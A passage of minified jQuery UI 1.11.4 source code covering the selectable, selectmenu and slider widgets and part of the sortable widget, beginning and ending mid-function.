i=e.data(this,"selectable-item"),c=!1;i&&i.element!==n.element[0]&&("touch"===s.tolerance?c=!(i.left>r||a>i.right||i.top>l||o>i.bottom):"fit"===s.tolerance&&(c=i.left>a&&r>i.right&&i.top>o&&l>i.bottom),c?(i.selected&&(i.$element.removeClass("ui-selected"),i.selected=!1),i.unselecting&&(i.$element.removeClass("ui-unselecting"),i.unselecting=!1),i.selecting||(i.$element.addClass("ui-selecting"),i.selecting=!0,n._trigger("selecting",t,{selecting:i.element}))):(i.selecting&&((t.metaKey||t.ctrlKey)&&i.startselected?(i.$element.removeClass("ui-selecting"),i.selecting=!1,i.$element.addClass("ui-selected"),i.selected=!0):(i.$element.removeClass("ui-selecting"),i.selecting=!1,i.startselected&&(i.$element.addClass("ui-unselecting"),i.unselecting=!0),n._trigger("unselecting",t,{unselecting:i.element}))),i.selected&&(t.metaKey||t.ctrlKey||i.startselected||(i.$element.removeClass("ui-selected"),i.selected=!1,i.$element.addClass("ui-unselecting"),i.unselecting=!0,n._trigger("unselecting",t,{unselecting:i.element})))))}),!1}},_mouseStop:function(t){var i=this;return this.dragged=!1,e(".ui-unselecting",this.element[0]).each(function(){var n=e.data(this,"selectable-item");n.$element.removeClass("ui-unselecting"),n.unselecting=!1,n.startselected=!1,i._trigger("unselected",t,{unselected:n.element})}),e(".ui-selecting",this.element[0]).each(function(){var n=e.data(this,"selectable-item");n.$element.removeClass("ui-selecting").addClass("ui-selected"),n.selecting=!1,n.selected=!0,n.startselected=!0,i._trigger("selected",t,{selected:n.element})}),this._trigger("stop",t),this.helper.remove(),!1}}),e.widget("ui.selectmenu",{version:"1.11.4",defaultElement:"<select>",options:{appendTo:null,disabled:null,icons:{button:"ui-icon-triangle-1-s"},position:{my:"left top",at:"left bottom",collision:"none"},width:null,change:null,close:null,focus:null,open:null,select:null},_create:function(){var e=this.element.uniqueId().attr("id");this.ids={element:e,button:e+"-button",menu:e+"-menu"},this._drawButton(),this._drawMenu(),this.options.disabled&&this.disable()},_drawButton:function(){var t=this;this.label=e("label[for='"+this.ids.element+"']").attr("for",this.ids.button),this._on(this.label,{click:function(e){this.button.focus(),e.preventDefault()}}),this.element.hide(),this.button=e("<span>",{"class":"ui-selectmenu-button ui-widget ui-state-default ui-corner-all",tabindex:this.options.disabled?-1:0,id:this.ids.button,role:"combobox","aria-expanded":"false","aria-autocomplete":"list","aria-owns":this.ids.menu,"aria-haspopup":"true"}).insertAfter(this.element),e("<span>",{"class":"ui-icon "+this.options.icons.button}).prependTo(this.button),this.buttonText=e("<span>",{"class":"ui-selectmenu-text"}).appendTo(this.button),this._setText(this.buttonText,this.element.find("option:selected").text()),this._resizeButton(),this._on(this.button,this._buttonEvents),this.button.one("focusin",function(){t.menuItems||t._refreshMenu()}),this._hoverable(this.button),this._focusable(this.button)},_drawMenu:function(){var t=this;this.menu=e("<ul>",{"aria-hidden":"true","aria-labelledby":this.ids.button,id:this.ids.menu}),this.menuWrap=e("<div>",{"class":"ui-selectmenu-menu ui-front"}).append(this.menu).appendTo(this._appendTo()),this.menuInstance=this.menu.menu({role:"listbox",select:function(e,i){e.preventDefault(),t._setSelection(),t._select(i.item.data("ui-selectmenu-item"),e)},focus:function(e,i){var n=i.item.data("ui-selectmenu-item");null!=t.focusIndex&&n.index!==t.focusIndex&&(t._trigger("focus",e,{item:n}),t.isOpen||t._select(n,e)),t.focusIndex=n.index,t.button.attr("aria-activedescendant",t.menuItems.eq(n.index).attr("id"))}}).menu("instance"),this.menu.addClass("ui-corner-bottom").removeClass("ui-corner-all"),this.menuInstance._off(this.menu,"mouseleave"),this.menuInstance._closeOnDocumentClick=function(){return!1},this.menuInstance._isDivider=function(){return!1}},refresh:function(){this._refreshMenu(),this._setText(this.buttonText,this._getSelectedItem().text()),this.options.width||this._resizeButton()},_refreshMenu:function(){this.menu.empty();var e,t=this.element.find("option");t.length&&(this._parseOptions(t),this._renderMenu(this.menu,this.items),this.menuInstance.refresh(),this.menuItems=this.menu.find("li").not(".ui-selectmenu-optgroup"),e=this._getSelectedItem(),this.menuInstance.focus(null,e),this._setAria(e.data("ui-selectmenu-item")),this._setOption("disabled",this.element.prop("disabled")))},open:function(e){this.options.disabled||(this.menuItems?(this.menu.find(".ui-state-focus").removeClass("ui-state-focus"),this.menuInstance.focus(null,this._getSelectedItem())):this._refreshMenu(),this.isOpen=!0,this._toggleAttr(),this._resizeMenu(),this._position(),this._on(this.document,this._documentClick),this._trigger("open",e))},_position:function(){this.menuWrap.position(e.extend({of:this.button},this.options.position))},close:function(e){this.isOpen&&(this.isOpen=!1,this._toggleAttr(),this.range=null,this._off(this.document),this._trigger("close",e))},widget:function(){return this.button},menuWidget:function(){return this.menu},_renderMenu:function(t,i){var n=this,s="";e.each(i,function(i,a){a.optgroup!==s&&(e("<li>",{"class":"ui-selectmenu-optgroup ui-menu-divider"+(a.element.parent("optgroup").prop("disabled")?" ui-state-disabled":""),text:a.optgroup}).appendTo(t),s=a.optgroup),n._renderItemData(t,a)})},_renderItemData:function(e,t){return this._renderItem(e,t).data("ui-selectmenu-item",t)},_renderItem:function(t,i){var n=e("<li>");return i.disabled&&n.addClass("ui-state-disabled"),this._setText(n,i.label),n.appendTo(t)},_setText:function(e,t){t?e.text(t):e.html("&#160;")},_move:function(e,t){var i,n,s=".ui-menu-item";this.isOpen?i=this.menuItems.eq(this.focusIndex):(i=this.menuItems.eq(this.element[0].selectedIndex),s+=":not(.ui-state-disabled)"),n="first"===e||"last"===e?i["first"===e?"prevAll":"nextAll"](s).eq(-1):i[e+"All"](s).eq(0),n.length&&this.menuInstance.focus(t,n)},_getSelectedItem:function(){return this.menuItems.eq(this.element[0].selectedIndex)},_toggle:function(e){this[this.isOpen?"close":"open"](e)},_setSelection:function(){var e;this.range&&(window.getSelection?(e=window.getSelection(),e.removeAllRanges(),e.addRange(this.range)):this.range.select(),this.button.focus())},_documentClick:{mousedown:function(t){this.isOpen&&(e(t.target).closest(".ui-selectmenu-menu, #"+this.ids.button).length||this.close(t))}},_buttonEvents:{mousedown:function(){var e;window.getSelection?(e=window.getSelection(),e.rangeCount&&(this.range=e.getRangeAt(0))):this.range=document.selection.createRange()},click:function(e){this._setSelection(),this._toggle(e)},keydown:function(t){var i=!0;switch(t.keyCode){case e.ui.keyCode.TAB:case e.ui.keyCode.ESCAPE:this.close(t),i=!1;break;case e.ui.keyCode.ENTER:this.isOpen&&this._selectFocusedItem(t);break;case e.ui.keyCode.UP:t.altKey?this._toggle(t):this._move("prev",t);break;case e.ui.keyCode.DOWN:t.altKey?this._toggle(t):this._move("next",t);break;case e.ui.keyCode.SPACE:this.isOpen?this._selectFocusedItem(t):this._toggle(t);break;case e.ui.keyCode.LEFT:this._move("prev",t);break;case e.ui.keyCode.RIGHT:this._move("next",t);break;case e.ui.keyCode.HOME:case e.ui.keyCode.PAGE_UP:this._move("first",t);break;case e.ui.keyCode.END:case e.ui.keyCode.PAGE_DOWN:this._move("last",t);break;default:this.menu.trigger(t),i=!1}i&&t.preventDefault()}},_selectFocusedItem:function(e){var t=this.menuItems.eq(this.focusIndex);t.hasClass("ui-state-disabled")||this._select(t.data("ui-selectmenu-item"),e)},_select:function(e,t){var i=this.element[0].selectedIndex;this.element[0].selectedIndex=e.index,this._setText(this.buttonText,e.label),this._setAria(e),this._trigger("select",t,{item:e}),e.index!==i&&this._trigger("change",t,{item:e}),this.close(t)},_setAria:function(e){var t=this.menuItems.eq(e.index).attr("id");this.button.attr({"aria-labelledby":t,"aria-activedescendant":t}),this.menu.attr("aria-activedescendant",t)},_setOption:function(e,t){"icons"===e&&this.button.find("span.ui-icon").removeClass(this.options.icons.button).addClass(t.button),this._super(e,t),"appendTo"===e&&this.menuWrap.appendTo(this._appendTo()),"disabled"===e&&(this.menuInstance.option("disabled",t),this.button.toggleClass("ui-state-disabled",t).attr("aria-disabled",t),this.element.prop("disabled",t),t?(this.button.attr("tabindex",-1),this.close()):this.button.attr("tabindex",0)),"width"===e&&this._resizeButton()},_appendTo:function(){var t=this.options.appendTo;return t&&(t=t.jquery||t.nodeType?e(t):this.document.find(t).eq(0)),t&&t[0]||(t=this.element.closest(".ui-front")),t.length||(t=this.document[0].body),t},_toggleAttr:function(){this.button.toggleClass("ui-corner-top",this.isOpen).toggleClass("ui-corner-all",!this.isOpen).attr("aria-expanded",this.isOpen),this.menuWrap.toggleClass("ui-selectmenu-open",this.isOpen),this.menu.attr("aria-hidden",!this.isOpen)},_resizeButton:function(){var e=this.options.width;e||(e=this.element.show().outerWidth(),this.element.hide()),this.button.outerWidth(e)},_resizeMenu:function(){this.menu.outerWidth(Math.max(this.button.outerWidth(),this.menu.width("").outerWidth()+1))},_getCreateOptions:function(){return{disabled:this.element.prop("disabled")}},_parseOptions:function(t){var i=[];t.each(function(t,n){var s=e(n),a=s.parent("optgroup");i.push({element:s,index:t,value:s.val(),label:s.text(),optgroup:a.attr("label")||"",disabled:a.prop("disabled")||s.prop("disabled")})}),this.items=i},_destroy:function(){this.menuWrap.remove(),this.button.remove(),this.element.show(),this.element.removeUniqueId(),this.label.attr("for",this.ids.element)}}),e.widget("ui.slider",e.ui.mouse,{version:"1.11.4",widgetEventPrefix:"slide",options:{animate:!1,distance:0,max:100,min:0,orientation:"horizontal",range:!1,step:1,value:0,values:null,change:null,slide:null,start:null,stop:null},numPages:5,_create:function(){this._keySliding=!1,this._mouseSliding=!1,this._animateOff=!0,this._handleIndex=null,this._detectOrientation(),this._mouseInit(),this._calculateNewMax(),this.element.addClass("ui-slider ui-slider-"+this.orientation+" ui-widget ui-widget-content ui-corner-all"),this._refresh(),this._setOption("disabled",this.options.disabled),this._animateOff=!1},_refresh:function(){this._createRange(),this._createHandles(),this._setupEvents(),this._refreshValue()},_createHandles:function(){var t,i,n=this.options,s=this.element.find(".ui-slider-handle").addClass("ui-state-default ui-corner-all"),a="<span class='ui-slider-handle ui-state-default ui-corner-all' tabindex='0'></span>",o=[];for(i=n.values&&n.values.length||1,s.length>i&&(s.slice(i).remove(),s=s.slice(0,i)),t=s.length;i>t;t++)o.push(a);this.handles=s.add(e(o.join("")).appendTo(this.element)),this.handle=this.handles.eq(0),this.handles.each(function(t){e(this).data("ui-slider-handle-index",t)})},_createRange:function(){var t=this.options,i="";t.range?(t.range===!0&&(t.values?t.values.length&&2!==t.values.length?t.values=[t.values[0],t.values[0]]:e.isArray(t.values)&&(t.values=t.values.slice(0)):t.values=[this._valueMin(),this._valueMin()]),this.range&&this.range.length?this.range.removeClass("ui-slider-range-min ui-slider-range-max").css({left:"",bottom:""}):(this.range=e("<div></div>").appendTo(this.element),i="ui-slider-range ui-widget-header ui-corner-all"),this.range.addClass(i+("min"===t.range||"max"===t.range?" ui-slider-range-"+t.range:""))):(this.range&&this.range.remove(),this.range=null)},_setupEvents:function(){this._off(this.handles),this._on(this.handles,this._handleEvents),this._hoverable(this.handles),this._focusable(this.handles);
},_destroy:function(){this.handles.remove(),this.range&&this.range.remove(),this.element.removeClass("ui-slider ui-slider-horizontal ui-slider-vertical ui-widget ui-widget-content ui-corner-all"),this._mouseDestroy()},_mouseCapture:function(t){var i,n,s,a,o,r,l,c,d=this,u=this.options;return!u.disabled&&(this.elementSize={width:this.element.outerWidth(),height:this.element.outerHeight()},this.elementOffset=this.element.offset(),i={x:t.pageX,y:t.pageY},n=this._normValueFromMouse(i),s=this._valueMax()-this._valueMin()+1,this.handles.each(function(t){var i=Math.abs(n-d.values(t));(s>i||s===i&&(t===d._lastChangedValue||d.values(t)===u.min))&&(s=i,a=e(this),o=t)}),r=this._start(t,o),r!==!1&&(this._mouseSliding=!0,this._handleIndex=o,a.addClass("ui-state-active").focus(),l=a.offset(),c=!e(t.target).parents().addBack().is(".ui-slider-handle"),this._clickOffset=c?{left:0,top:0}:{left:t.pageX-l.left-a.width()/2,top:t.pageY-l.top-a.height()/2-(parseInt(a.css("borderTopWidth"),10)||0)-(parseInt(a.css("borderBottomWidth"),10)||0)+(parseInt(a.css("marginTop"),10)||0)},this.handles.hasClass("ui-state-hover")||this._slide(t,o,n),this._animateOff=!0,!0))},_mouseStart:function(){return!0},_mouseDrag:function(e){var t={x:e.pageX,y:e.pageY},i=this._normValueFromMouse(t);return this._slide(e,this._handleIndex,i),!1},_mouseStop:function(e){return this.handles.removeClass("ui-state-active"),this._mouseSliding=!1,this._stop(e,this._handleIndex),this._change(e,this._handleIndex),this._handleIndex=null,this._clickOffset=null,this._animateOff=!1,!1},_detectOrientation:function(){this.orientation="vertical"===this.options.orientation?"vertical":"horizontal"},_normValueFromMouse:function(e){var t,i,n,s,a;return"horizontal"===this.orientation?(t=this.elementSize.width,i=e.x-this.elementOffset.left-(this._clickOffset?this._clickOffset.left:0)):(t=this.elementSize.height,i=e.y-this.elementOffset.top-(this._clickOffset?this._clickOffset.top:0)),n=i/t,n>1&&(n=1),0>n&&(n=0),"vertical"===this.orientation&&(n=1-n),s=this._valueMax()-this._valueMin(),a=this._valueMin()+n*s,this._trimAlignValue(a)},_start:function(e,t){var i={handle:this.handles[t],value:this.value()};return this.options.values&&this.options.values.length&&(i.value=this.values(t),i.values=this.values()),this._trigger("start",e,i)},_slide:function(e,t,i){var n,s,a;this.options.values&&this.options.values.length?(n=this.values(t?0:1),2===this.options.values.length&&this.options.range===!0&&(0===t&&i>n||1===t&&n>i)&&(i=n),i!==this.values(t)&&(s=this.values(),s[t]=i,a=this._trigger("slide",e,{handle:this.handles[t],value:i,values:s}),n=this.values(t?0:1),a!==!1&&this.values(t,i))):i!==this.value()&&(a=this._trigger("slide",e,{handle:this.handles[t],value:i}),a!==!1&&this.value(i))},_stop:function(e,t){var i={handle:this.handles[t],value:this.value()};this.options.values&&this.options.values.length&&(i.value=this.values(t),i.values=this.values()),this._trigger("stop",e,i)},_change:function(e,t){if(!this._keySliding&&!this._mouseSliding){var i={handle:this.handles[t],value:this.value()};this.options.values&&this.options.values.length&&(i.value=this.values(t),i.values=this.values()),this._lastChangedValue=t,this._trigger("change",e,i)}},value:function(e){return arguments.length?(this.options.value=this._trimAlignValue(e),this._refreshValue(),void this._change(null,0)):this._value()},values:function(t,i){var n,s,a;if(arguments.length>1)return this.options.values[t]=this._trimAlignValue(i),this._refreshValue(),void this._change(null,t);if(!arguments.length)return this._values();if(!e.isArray(arguments[0]))return this.options.values&&this.options.values.length?this._values(t):this.value();for(n=this.options.values,s=arguments[0],a=0;n.length>a;a+=1)n[a]=this._trimAlignValue(s[a]),this._change(null,a);this._refreshValue()},_setOption:function(t,i){var n,s=0;switch("range"===t&&this.options.range===!0&&("min"===i?(this.options.value=this._values(0),this.options.values=null):"max"===i&&(this.options.value=this._values(this.options.values.length-1),this.options.values=null)),e.isArray(this.options.values)&&(s=this.options.values.length),"disabled"===t&&this.element.toggleClass("ui-state-disabled",!!i),this._super(t,i),t){case"orientation":this._detectOrientation(),this.element.removeClass("ui-slider-horizontal ui-slider-vertical").addClass("ui-slider-"+this.orientation),this._refreshValue(),this.handles.css("horizontal"===i?"bottom":"left","");break;case"value":this._animateOff=!0,this._refreshValue(),this._change(null,0),this._animateOff=!1;break;case"values":for(this._animateOff=!0,this._refreshValue(),n=0;s>n;n+=1)this._change(null,n);this._animateOff=!1;break;case"step":case"min":case"max":this._animateOff=!0,this._calculateNewMax(),this._refreshValue(),this._animateOff=!1;break;case"range":this._animateOff=!0,this._refresh(),this._animateOff=!1}},_value:function(){var e=this.options.value;return e=this._trimAlignValue(e)},_values:function(e){var t,i,n;if(arguments.length)return t=this.options.values[e],t=this._trimAlignValue(t);if(this.options.values&&this.options.values.length){for(i=this.options.values.slice(),n=0;i.length>n;n+=1)i[n]=this._trimAlignValue(i[n]);return i}return[]},_trimAlignValue:function(e){if(this._valueMin()>=e)return this._valueMin();if(e>=this._valueMax())return this._valueMax();var t=this.options.step>0?this.options.step:1,i=(e-this._valueMin())%t,n=e-i;return 2*Math.abs(i)>=t&&(n+=i>0?t:-t),parseFloat(n.toFixed(5))},_calculateNewMax:function(){var e=this.options.max,t=this._valueMin(),i=this.options.step,n=Math.floor(+(e-t).toFixed(this._precision())/i)*i;e=n+t,this.max=parseFloat(e.toFixed(this._precision()))},_precision:function(){var e=this._precisionOf(this.options.step);return null!==this.options.min&&(e=Math.max(e,this._precisionOf(this.options.min))),e},_precisionOf:function(e){var t=""+e,i=t.indexOf(".");return-1===i?0:t.length-i-1},_valueMin:function(){return this.options.min},_valueMax:function(){return this.max},_refreshValue:function(){var t,i,n,s,a,o=this.options.range,r=this.options,l=this,c=!this._animateOff&&r.animate,d={};this.options.values&&this.options.values.length?this.handles.each(function(n){i=100*((l.values(n)-l._valueMin())/(l._valueMax()-l._valueMin())),d["horizontal"===l.orientation?"left":"bottom"]=i+"%",e(this).stop(1,1)[c?"animate":"css"](d,r.animate),l.options.range===!0&&("horizontal"===l.orientation?(0===n&&l.range.stop(1,1)[c?"animate":"css"]({left:i+"%"},r.animate),1===n&&l.range[c?"animate":"css"]({width:i-t+"%"},{queue:!1,duration:r.animate})):(0===n&&l.range.stop(1,1)[c?"animate":"css"]({bottom:i+"%"},r.animate),1===n&&l.range[c?"animate":"css"]({height:i-t+"%"},{queue:!1,duration:r.animate}))),t=i}):(n=this.value(),s=this._valueMin(),a=this._valueMax(),i=a!==s?100*((n-s)/(a-s)):0,d["horizontal"===this.orientation?"left":"bottom"]=i+"%",this.handle.stop(1,1)[c?"animate":"css"](d,r.animate),"min"===o&&"horizontal"===this.orientation&&this.range.stop(1,1)[c?"animate":"css"]({width:i+"%"},r.animate),"max"===o&&"horizontal"===this.orientation&&this.range[c?"animate":"css"]({width:100-i+"%"},{queue:!1,duration:r.animate}),"min"===o&&"vertical"===this.orientation&&this.range.stop(1,1)[c?"animate":"css"]({height:i+"%"},r.animate),"max"===o&&"vertical"===this.orientation&&this.range[c?"animate":"css"]({height:100-i+"%"},{queue:!1,duration:r.animate}))},_handleEvents:{keydown:function(t){var i,n,s,a,o=e(t.target).data("ui-slider-handle-index");switch(t.keyCode){case e.ui.keyCode.HOME:case e.ui.keyCode.END:case e.ui.keyCode.PAGE_UP:case e.ui.keyCode.PAGE_DOWN:case e.ui.keyCode.UP:case e.ui.keyCode.RIGHT:case e.ui.keyCode.DOWN:case e.ui.keyCode.LEFT:if(t.preventDefault(),!this._keySliding&&(this._keySliding=!0,e(t.target).addClass("ui-state-active"),i=this._start(t,o),i===!1))return}switch(a=this.options.step,n=s=this.options.values&&this.options.values.length?this.values(o):this.value(),t.keyCode){case e.ui.keyCode.HOME:s=this._valueMin();break;case e.ui.keyCode.END:s=this._valueMax();break;case e.ui.keyCode.PAGE_UP:s=this._trimAlignValue(n+(this._valueMax()-this._valueMin())/this.numPages);break;case e.ui.keyCode.PAGE_DOWN:s=this._trimAlignValue(n-(this._valueMax()-this._valueMin())/this.numPages);break;case e.ui.keyCode.UP:case e.ui.keyCode.RIGHT:if(n===this._valueMax())return;s=this._trimAlignValue(n+a);break;case e.ui.keyCode.DOWN:case e.ui.keyCode.LEFT:if(n===this._valueMin())return;s=this._trimAlignValue(n-a)}this._slide(t,o,s)},keyup:function(t){var i=e(t.target).data("ui-slider-handle-index");this._keySliding&&(this._keySliding=!1,this._stop(t,i),this._change(t,i),e(t.target).removeClass("ui-state-active"))}}}),e.widget("ui.sortable",e.ui.mouse,{version:"1.11.4",widgetEventPrefix:"sort",ready:!1,options:{appendTo:"parent",axis:!1,connectWith:!1,containment:!1,cursor:"auto",cursorAt:!1,dropOnEmpty:!0,forcePlaceholderSize:!1,forceHelperSize:!1,grid:!1,handle:!1,helper:"original",items:"> *",opacity:!1,placeholder:!1,revert:!1,scroll:!0,scrollSensitivity:20,scrollSpeed:20,scope:"default",tolerance:"intersect",zIndex:1e3,activate:null,beforeStop:null,change:null,deactivate:null,out:null,over:null,receive:null,remove:null,sort:null,start:null,stop:null,update:null},_isOverAxis:function(e,t,i){return e>=t&&t+i>e},_isFloating:function(e){return/left|right/.test(e.css("float"))||/inline|table-cell/.test(e.css("display"))},_create:function(){this.containerCache={},this.element.addClass("ui-sortable"),this.refresh(),this.offset=this.element.offset(),this._mouseInit(),this._setHandleClassName(),this.ready=!0},_setOption:function(e,t){this._super(e,t),"handle"===e&&this._setHandleClassName()},_setHandleClassName:function(){this.element.find(".ui-sortable-handle").removeClass("ui-sortable-handle"),e.each(this.items,function(){(this.instance.options.handle?this.item.find(this.instance.options.handle):this.item).addClass("ui-sortable-handle")})},_destroy:function(){this.element.removeClass("ui-sortable ui-sortable-disabled").find(".ui-sortable-handle").removeClass("ui-sortable-handle"),this._mouseDestroy();for(var e=this.items.length-1;e>=0;e--)this.items[e].item.removeData(this.widgetName+"-item");return this},_mouseCapture:function(t,i){var n=null,s=!1,a=this;return!this.reverting&&(!this.options.disabled&&"static"!==this.options.type&&(this._refreshItems(t),e(t.target).parents().each(function(){return e.data(this,a.widgetName+"-item")===a?(n=e(this),!1):void 0}),e.data(t.target,a.widgetName+"-item")===a&&(n=e(t.target)),!!n&&(!(this.options.handle&&!i&&(e(this.options.handle,n).find("*").addBack().each(function(){this===t.target&&(s=!0)}),!s))&&(this.currentItem=n,this._removeCurrentsFromItems(),!0))))},_mouseStart:function(t,i,n){var s,a,o=this.options;if(this.currentContainer=this,this.refreshPositions(),this.helper=this._createHelper(t),this._cacheHelperProportions(),this._cacheMargins(),this.scrollParent=this.helper.scrollParent(),this.offset=this.currentItem.offset(),this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left},e.extend(this.offset,{click:{left:t.pageX-this.offset.left,top:t.pageY-this.offset.top},parent:this._getParentOffset(),relative:this._getRelativeOffset()}),this.helper.css("position","absolute"),this.cssPosition=this.helper.css("position"),this.originalPosition=this._generatePosition(t),this.originalPageX=t.pageX,this.originalPageY=t.pageY,o.cursorAt&&this._adjustOffsetFromHelper(o.cursorAt),this.domPosition={prev:this.currentItem.prev()[0],parent:this.currentItem.parent()[0]},this.helper[0]!==this.currentItem[0]&&this.currentItem.hide(),this._createPlaceholder(),o.containment&&this._setContainment(),o.cursor&&"auto"!==o.cursor&&(a=this.document.find("body"),this.storedCursor=a.css("cursor"),a.css("cursor",o.cursor),this.storedStylesheet=e("<style>*{ cursor: "+o.cursor+" !important; }</style>").appendTo(a)),o.opacity&&(this.helper.css("opacity")&&(this._storedOpacity=this.helper.css("opacity")),this.helper.css("opacity",o.opacity)),o.zIndex&&(this.helper.css("zIndex")&&(this._storedZIndex=this.helper.css("zIndex")),this.helper.css("zIndex",o.zIndex)),this.scrollParent[0]!==this.document[0]&&"HTML"!==this.scrollParent[0].tagName&&(this.overflowOffset=this.scrollParent.offset()),this._trigger("start",t,this._uiHash()),this._preserveHelperProportions||this._cacheHelperProportions(),!n)for(s=this.containers.length-1;s>=0;s--)this.containers[s]._trigger("activate",t,this._uiHash(this));return e.ui.ddmanager&&(e.ui.ddmanager.current=this),e.ui.ddmanager&&!o.dropBehaviour&&e.ui.ddmanager.prepareOffsets(this,t),this.dragging=!0,this.helper.addClass("ui-sortable-helper"),this._mouseDrag(t),!0},_mouseDrag:function(t){var i,n,s,a,o=this.options,r=!1;for(this.position=this._generatePosition(t),this.positionAbs=this._convertPositionTo("absolute"),this.lastPositionAbs||(this.lastPositionAbs=this.positionAbs),this.options.scroll&&(this.scrollParent[0]!==this.document[0]&&"HTML"!==this.scrollParent[0].tagName?(this.overflowOffset.top+this.scrollParent[0].offsetHeight-t.pageY<o.scrollSensitivity?this.scrollParent[0].scrollTop=r=this.scrollParent[0].scrollTop+o.scrollSpeed:t.pageY-this.overflowOffset.top<o.scrollSensitivity&&(this.scrollParent[0].scrollTop=r=this.scrollParent[0].scrollTop-o.scrollSpeed),this.overflowOffset.left+this.scrollParent[0].offsetWidth-t.pageX<o.scrollSensitivity?this.scrollParent[0].scrollLeft=r=this.scrollParent[0].scrollLeft+o.scrollSpeed:t.pageX-this.overflowOffset.left<o.scrollSensitivity&&(this.scrollParent[0].scrollLeft=r=this.scrollParent[0].scrollLeft-o.scrollSpeed)):(t.pageY-this.document.scrollTop()<o.scrollSensitivity?r=this.document.scrollTop(this.document.scrollTop()-o.scrollSpeed):this.window.height()-(t.pageY-this.document.scrollTop())<o.scrollSensitivity&&(r=this.document.scrollTop(this.document.scrollTop()+o.scrollSpeed)),t.pageX-this.document.scrollLeft()<o.scrollSensitivity?r=this.document.scrollLeft(this.document.scrollLeft()-o.scrollSpeed):this.window.width()-(t.pageX-this.document.scrollLeft())<o.scrollSensitivity&&(r=this.document.scrollLeft(this.document.scrollLeft()+o.scrollSpeed))),r!==!1&&e.ui.ddmanager&&!o.dropBehaviour&&e.ui.ddmanager.prepareOffsets(this,t)),this.positionAbs=this._convertPositionTo("absolute"),this.options.axis&&"y"===this.options.axis||(this.helper[0].style.left=this.position.left+"px"),this.options.axis&&"x"===this.options.axis||(this.helper[0].style.top=this.position.top+"px"),i=this.items.length-1;i>=0;i--)if(n=this.items[i],s=n.item[0],a=this._intersectsWithPointer(n),a&&n.instance===this.currentContainer&&s!==this.currentItem[0]&&this.placeholder[1===a?"next":"prev"]()[0]!==s&&!e.contains(this.placeholder[0],s)&&("semi-dynamic"!==this.options.type||!e.contains(this.element[0],s))){if(this.direction=1===a?"down":"up","pointer"!==this.options.tolerance&&!this._intersectsWithSides(n))break;this._rearrange(t,n),this._trigger("change",t,this._uiHash());break}return this._contactContainers(t),e.ui.ddmanager&&e.ui.ddmanager.drag(this,t),this._trigger("sort",t,this._uiHash()),this.lastPositionAbs=this.positionAbs,!1},_mouseStop:function(t,i){if(t){if(e.ui.ddmanager&&!this.options.dropBehaviour&&e.ui.ddmanager.drop(this,t),this.options.revert){var n=this,s=this.placeholder.offset(),a=this.options.axis,o={};a&&"x"!==a||(o.left=s.left-this.offset.parent.left-this.margins.left+(this.offsetParent[0]===this.document[0].body?0:this.offsetParent[0].scrollLeft)),a&&"y"!==a||(o.top=s.top-this.offset.parent.top-this.margins.top+(this.offsetParent[0]===this.document[0].body?0:this.offsetParent[0].scrollTop)),this.reverting=!0,e(this.helper).animate(o,parseInt(this.options.revert,10)||500,function(){n._clear(t)})}else this._clear(t,i);return!1}},cancel:function(){if(this.dragging){this._mouseUp({target:null}),"original"===this.options.helper?this.currentItem.css(this._storedCSS).removeClass("ui-sortable-helper"):this.currentItem.show();for(var t=this.containers.length-1;t>=0;t--)this.containers[t]._trigger("deactivate",null,this._uiHash(this)),this.containers[t].containerCache.over&&(this.containers[t]._trigger("out",null,this._uiHash(this)),this.containers[t].containerCache.over=0)}return this.placeholder&&(this.placeholder[0].parentNode&&this.placeholder[0].parentNode.removeChild(this.placeholder[0]),"original"!==this.options.helper&&this.helper&&this.helper[0].parentNode&&this.helper.remove(),e.extend(this,{helper:null,dragging:!1,reverting:!1,_noFinalSort:null}),this.domPosition.prev?e(this.domPosition.prev).after(this.currentItem):e(this.domPosition.parent).prepend(this.currentItem)),this},serialize:function(t){var i=this._getItemsAsjQuery(t&&t.connected),n=[];return t=t||{},e(i).each(function(){var i=(e(t.item||this).attr(t.attribute||"id")||"").match(t.expression||/(.+)[\-=_](.+)/);i&&n.push((t.key||i[1]+"[]")+"="+(t.key&&t.expression?i[1]:i[2]))}),!n.length&&t.key&&n.push(t.key+"="),n.join("&")},toArray:function(t){var i=this._getItemsAsjQuery(t&&t.connected),n=[];return t=t||{},i.each(function(){n.push(e(t.item||this).attr(t.attribute||"id")||"")}),n},_intersectsWith:function(e){var t=this.positionAbs.left,i=t+this.helperProportions.width,n=this.positionAbs.top,s=n+this.helperProportions.height,a=e.left,o=a+e.width,r=e.top,l=r+e.height,c=this.offset.click.top,d=this.offset.click.left,u="x"===this.options.axis||n+c>r&&l>n+c,h="y"===this.options.axis||t+d>a&&o>t+d,p=u&&h;return"pointer"===this.options.tolerance||this.options.forcePointerForContainers||"pointer"!==this.options.tolerance&&this.helperProportions[this.floating?"width":"height"]>e[this.floating?"width":"height"]?p:t+this.helperProportions.width/2>a&&o>i-this.helperProportions.width/2&&n+this.helperProportions.height/2>r&&l>s-this.helperProportions.height/2},_intersectsWithPointer:function(e){var t="x"===this.options.axis||this._isOverAxis(this.positionAbs.top+this.offset.click.top,e.top,e.height),i="y"===this.options.axis||this._isOverAxis(this.positionAbs.left+this.offset.click.left,e.left,e.width),n=t&&i,s=this._getDragVerticalDirection(),a=this._getDragHorizontalDirection();return!!n&&(this.floating?a&&"right"===a||"down"===s?2:1:s&&("down"===s?2:1))},_intersectsWithSides:function(e){var t=this._isOverAxis(this.positionAbs.top+this.offset.click.top,e.top+e.height/2,e.height),i=this._isOverAxis(this.positionAbs.left+this.offset.click.left,e.left+e.width/2,e.width),n=this._getDragVerticalDirection(),s=this._getDragHorizontalDirection();return this.floating&&s?"right"===s&&i||"left"===s&&!i:n&&("down"===n&&t||"up"===n&&!t)},_getDragVerticalDirection:function(){var e=this.positionAbs.top-this.lastPositionAbs.top;return 0!==e&&(e>0?"down":"up")},_getDragHorizontalDirection:function(){var e=this.positionAbs.left-this.lastPositionAbs.left;return 0!==e&&(e>0?"right":"left")},refresh:function(e){return this._refreshItems(e),this._setHandleClassName(),this.refreshPositions(),this},_connectWith:function(){var e=this.options;return e.connectWith.constructor===String?[e.connectWith]:e.connectWith},_getItemsAsjQuery:function(t){function i(){r.push(this)}var 